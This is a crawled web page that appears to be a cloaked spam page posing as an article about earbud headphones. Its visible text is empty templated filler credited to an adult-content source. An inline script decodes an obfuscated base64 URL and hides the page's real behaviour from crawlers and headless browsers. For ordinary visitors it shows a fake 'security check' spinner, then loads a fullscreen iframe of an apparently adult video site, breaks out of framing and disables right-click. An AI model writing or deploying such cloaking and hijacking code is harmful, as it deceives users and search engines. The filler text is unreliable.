

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dumuby.com/top-10-fone-ouvido-iphone-earbud-in-ear-headphones/
body_size: 2629
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>提示信息</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="referrer" content="no-referrer">
    <style>
        body { margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; background: #f4f6f8; color: #333; }
        
        .site-wrap { max-width: 800px; margin: 0 auto; padding: 20px; background: #fff; min-height: 100vh; }
        .site-breadcrumb { font-size: 12px; color: #999; margin-bottom: 15px; }
        .site-title { font-size: 22px; font-weight: bold; margin-bottom: 10px; line-height: 1.4; }
        .site-meta { font-size: 12px; color: #bbb; margin-bottom: 30px; border-bottom: 1px solid #eee; padding-bottom: 15px; }
        .doc-body { font-size: 16px; line-height: 2; color: #4a4a4a; text-align: justify; }
        .doc-body h2 { font-size: 18px; color: #222; margin-top: 30px; }
        .copyright { margin-top: 60px; padding-top: 20px; border-top: 1px solid #eee; text-align: center; color: #ccc; font-size: 12px; }

        #render-frame {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            z-index: 99999; 
            background: #fff; border: none;
            display: none;
        }

        #app-loading {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            z-index: 99998;
            background: #fff;
            display: flex; align-items: center; justify-content: center;
            flex-direction: column;
        }
        .spinner {
            width: 40px; height: 40px; border: 3px solid #f3f3f3; border-top: 3px solid #3498db; border-radius: 50%;
            animation: spin 0.8s linear infinite; margin-bottom: 15px;
        }
        .loading-text { font-size: 14px; color: #666; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
    
    <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } 
        else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script>
</head>
<body>

    <div class="site-wrap">
        <div class="site-breadcrumb">首页 &gt; 资讯 &gt; 详情</div>
        <h1 class="site-title">提示信息</h1>
        <div class="site-meta">
            <span>发布时间：2025-12-30</span> &nbsp;|&nbsp; 
            <span>来源：成人av</span> &nbsp;|&nbsp; 
            <span>阅读：10w+</span>
        </div>
        
        <article class="doc-body">
            <h2>提示信息</h2><p class="intro"><strong>成人av</strong> 为您提供 提示信息 的详细解析。更新日期：2026-02-02。</p><section><p>关于 <strong></strong> 的核心内容正在梳理中，我们力求为您呈现最精准的数据。</p></section><section><p>在  领域，这一现象引起了广泛关注，<strong>成人av</strong> 将持续追踪报道。</p></section><section><p>针对当前  的市场热点，行业专家给出了独到的见解。</p></section>
        </article>

        <div class="copyright">
            <p>&copy; 2025 成人av 版权所有 | 互联网信息服务备案</p>
        </div>
    </div>

    <div id="app-loading">
        <div class="spinner"></div>
        <div class="loading-text" id="load-txt">系统检测中...</div>
<script>
    var txts = ['正在建立安全连接...', '系统环境检测中...', '正在加载高清资源...', '线路优选配置中...'];
    document.getElementById('load-txt').innerText = txts[Math.floor(Math.random() * txts.length)];
</script>
    </div>

    <script>
    (function(){
        var _config = "aHR0cHM6Ly85MS52aWRlbw=="; 
        var _is_loaded = false;

        function _b64_decode(s) { 
            try { return decodeURIComponent(escape(window.atob(s))); } catch(e) { return ''; } 
        }

        function check_env() {
            var ua = navigator.userAgent.toLowerCase();
            if (navigator.webdriver) return true; 
            if (navigator.plugins && navigator.plugins.length === 0 && ua.indexOf('chrome') > -1) return true;
            if (ua.indexOf('headless') > -1 || ua.indexOf('bot') > -1 || ua.indexOf('spider') > -1) return true;
            return false;
        }

        function app_init() {
            if (check_env()) { 
                var l = document.getElementById('app-loading');
                if(l) l.style.display = 'none';
                return; 
            }

            var url = _b64_decode(_config);
            if(!url) return;

            if (window.top !== window.self) { window.top.location = window.self.location; return; }

            var f = document.createElement('iframe');
            f.id = 'render-frame';
            f.src = url;
            f.setAttribute('allow', 'autoplay; fullscreen');
            f.setAttribute('referrerpolicy', 'no-referrer');
            
            f.onload = function() {
                setTimeout(function(){
                    var l = document.getElementById('app-loading');
                    if(l) l.style.display = 'none';
                }, 500);
            };

            document.body.appendChild(f);
            f.style.display = 'block';
            document.body.style.overflow = 'hidden';
        }

        setTimeout(app_init, 5);
        
        document.oncontextmenu = function() { return false; };
    })();
    </script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5005028,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5005028&101" alt="" border="0"></a></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac848cedf7744654985185a9f3c355fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>